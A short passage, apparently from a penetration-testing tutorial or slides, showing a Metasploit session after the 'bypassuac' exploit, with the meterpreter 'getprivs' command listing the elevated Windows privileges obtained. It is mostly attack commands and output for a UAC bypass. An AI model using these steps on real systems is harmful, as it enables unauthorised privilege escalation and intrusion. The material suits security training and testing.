 msf exploit(bypassuac) > sessions 2
[*] Starting interaction with 2...
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege